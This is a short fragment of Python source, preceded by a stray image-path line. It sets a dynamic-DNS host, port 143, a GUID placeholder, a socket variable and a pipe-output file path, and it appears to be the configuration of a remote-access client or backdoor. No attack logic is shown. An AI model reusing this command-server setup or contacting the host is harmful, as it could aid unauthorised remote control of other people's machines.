 host = "dellgenius.hopto.org"
port = 143
wanted = True
guid = "THE_GUID_KEY"
sock = None
me = sys.argv[0]
fold = me[:me.rfind("\\") + 1]
pipe_out = fold + "Abibliophobia23"